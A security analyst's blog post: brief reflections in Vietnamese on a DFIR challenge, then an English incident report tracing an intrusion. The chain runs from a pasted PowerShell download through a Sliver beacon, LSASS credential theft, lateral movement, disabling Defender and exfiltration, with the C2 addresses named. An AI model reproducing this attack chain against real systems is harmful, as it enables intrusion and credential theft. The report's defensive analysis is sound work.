hongson11698
The DFIR Report Artifacts - 2025/04
Jul 29, 2025The DFIR Report Artifacts - 2025/04
For those lazy days in 2025-04
Vào khoảng 2025-04, mình có tranh thủ tham gia viết report cho challenge của team The DFIR Report với mong muốn nhận được feedback từ team rất nổi tiếng về các bài report DFIR để biết mình còn thiếu sót gì, hổng kiến thức ở đâu và làm sao khắc phục các vấn đề đó. Dù không được feedback chi tiết nhưng sau đó mình được đọc nhiều bài writeup khác rất chi tiết nên cũng đã rút ra được nhiều bài học từ những gì đã làm được, chưa làm được và cả những kinh nghiệm, kiến thức được chia sẻ trong các bài writeups.
- Cấu trúc mình hay làm báo cáo là trình bày các event tấn công theo timeline trong khi report của team DFIR-Report phân chia theo tatic, có thể cấu trúc này giúp người đọc đưa ra phương pháp phòng chống nhanh hơn.
- Cần xác định dựng cấu trúc report cho phù hợp đối với các mục tiêu khác nhau, team DFIR đã public trên repo github các template khá chi tiết theo cấu trúc chia theo tatic mà họ dùng cho các report chuyên sâu về kỹ thuật có thể tham khảo.
- Ở case này, khi gặp URL chứa code powershell và được thực thi có PPID là của explorer, mình nghĩ ngay đến trend ClickFix lúc đó nhưng lại thiếu thông tin về dấu vết để lại trong khóa RunMRU nên không khẳng định được ở report.
- Khi cập nhật các kiến thức cần tìm hiểu kỹ hơn là đọc cho biết.
- Trước giờ mình phân tích theo hướng dựa vào các hành vi đặc trưng dễ nhận thấy rồi dự đoán các hành vi khác liên quan và tìm dấu vết để kiểm tra xác minh các dự đoán. Cách này giúp xác định nhanh các hành vi trong quá trình tấn công nhưng lại dễ sót các hành vi khác.
- Cần tìm cách kết hợp việc phát hiện các hành vi TTPs và lần theo timeline (có thể khoanh vùng theo từng khoảng thời gian) để bổ sung thông tin trong khi phân tích.
- Một điều nữa là cần tránh sa vào việc tìm bằng chứng để xác nhận các hành vi đã dữ đoán, nhiều lần phán đoán sai các hành vi và mình mất nhiều thời gian để đi tìm những dấu vết không hề có.
- Trong khi làm thì mình đã bỏ qua hầu hết raw artifact đã được cung cấp, chỉ phân tích trên các dữ liệu đã qua parser nên bị thiếu một số hành vi thực thi các module như powerkazt, hashdump,… trên mem hay dấu hiệu của chisel tunnel ở pcap.
- Nếu có thời gian hãy sử dụng hết các evidence có thể thu thập được
- Đa số case thực tế khi tham gia phân tích mình dùng SIEM/EDR (qradar) để trace các event và TimelineExplorer để đọc output của các dữ liệu khác chưa có trên siem nên vẫn còn bị động và tương đối ngáo khi dùng ELK.
- TimelineExplorer hỗ trợ tốt việc lọc, khoanh vùng các dữ liệu đơn lẻ nhưng còn nhiều hạn chế khi cần biểu diễn thông tin, thống kê, nhìn tổng quan, đa chiều từ nhiều nguồn dữ liệu.
- Cần phải ứng dụng ELK nhiều hơn, thực hành để xem cái nào phù hợp cho lên ELK và cách xử lý, phân loại dữ liệu để việc phân tích tối ưu hơn.
- Khi sử dụng Tiếng Anh note lại các thống tin trong report rồi đọc lại thì trông rất tệ.
- Cần sửa tính lười khi diễn tả các thông tin bằng tiếng Việt.
- Dành nhiều thời gian học Tiếng Anh hơn để cải thiện khả năng viết/nói và không phải phụ thuộc nhiều vào việc sửa văn của GPT :/
Dưới đây là nội dung report mình đã thực hiện, đẩy lên cho blog đỡ trống :3.

Overview
The incident began on the system Desktop6, where a user account named t.leon visited the domain paste.sh and executed a PowerShell script that downloaded and launched a Sliver Beacon.
Using Sliver, the threat actor performed initial reconnaissance and obtained credentials by accessing LSASS memory. Shortly after, lateral movement was observed from Desktop6 to Files5, where the attacker executed the Lazagne module through a Python Pyramid framework module. Persistence was established via the Startup folder and by deploying multiple legitimate remote access software tools to maintain access across systems.
On the following day, the attacker continued lateral movement to both DC1 and Files5, using Desktop6 as a pivot point. They exfiltrated sensitive files from Files5 to MEGA.io, and deployed a ransomware-like payload across the environment using Remote PowerShell execution from DC1.

Attack timeline

The attack began at 16:35 UTC on March 25, 2025, when the user account t.leon accessed the URL https://paste.sh/QkeqtD5b#1CAdnafDYp1KfdLnjnoB8nak. The page contained a malicious PowerShell command designed to download a file named iexploreplugin.exe from the remote server http://34.29.169.45:8883. The payload was saved to the victim’s %TEMP% directory. Once downloaded, the file was immediately executed by Start-Process command.


It is likely that the user was the target of a phishing attempt, leading them to manually copy and execute the malicious PowerShell command at 17:28 2025-03-25. This action successfully downloaded and executed the payload on the Desktop6 computer.


The payload was identified as a Sliver HTTP/HTTPS beacon, which established command and control (C2) communication with the same IP address 34.29.169.45.
![]()

The attacker spawned an interactive PowerShell session and began reconnaissance activites. Many commands were executed to gather information on local and domain users, administrative accounts, shared folders, and established network connections using tools such as net, netstat, whoami,..
The attacker proceeded to create and inject into two notepad.exe processes. In one of the injected processes, they executed BloodHound to enumerate domain information. The collected data was written to the directory C:\Users\Public. After retrieving the information, the attacker deleted the output files in an attempt to evade detection and cover their tracks.


The second notepad.exe process was used to perform LDAP queries against 2 domain controllers in the environment.

The attacker continued by injecting into two additional svchost.exe processes. Another process suspected of being injected was spoolsv.exe.

From the injected spoolsv.exe process, the attacker attempted to access credential data by interacting with the LSASS process to extract sensitive data such as plaintext credentials or hashes. In addition, the attacker established persistence by creating a malicious shortcut (iexplore.lnk file) in the Startup folder.


This shortcut contained the same malicious content as the paste.sh link previously accessed, ensuring that the attacker’s payload would be executed automatically upon user login.

Following the persistence setup, the attacker installed several remote access tools including Attera and Splash. On the following day, the attacker also installed AnyDesk.

The attacker executed CrackMapExec using the admin143 account to test lateral movement to the Files5 server.

After successfully establishing a connection, the attacker used Impacket via WMI to download a python.zip file from the same host 34.29.169.45, and saved it to the ProgramData folder on the Files5 server.

During the initial attempt to download and execute the Sliver Beacon, the attacker encountered a failure due to Windows Defender protections. Attacker does not give up and executed a PowerShell command to disable Windows Defender, and on the second attempt, successfully disabled real-time monitoring on Files5, allowing the malicious payload to execute.

Once the Sliver Beacon was successfully executed, the attacker spawned another interactive shell to continue operations. From this console, the attacker extracted the previously downloaded python.zip file and executed the testc.py script.


The testc.py script was initially encoded. The script’s purpose was to run a Pyramid client and establish a connection to the server at agegamepay.com (104.21.76.201) on port 8443. Once connected, the script executed the Lazagne module to enumerate credentials and sensitive data.

The following day, the attacker installed the AnyDesk client on Desktop6. Then they executed the nttest command to perform domain discovery and launched the Remote Desktop Client.
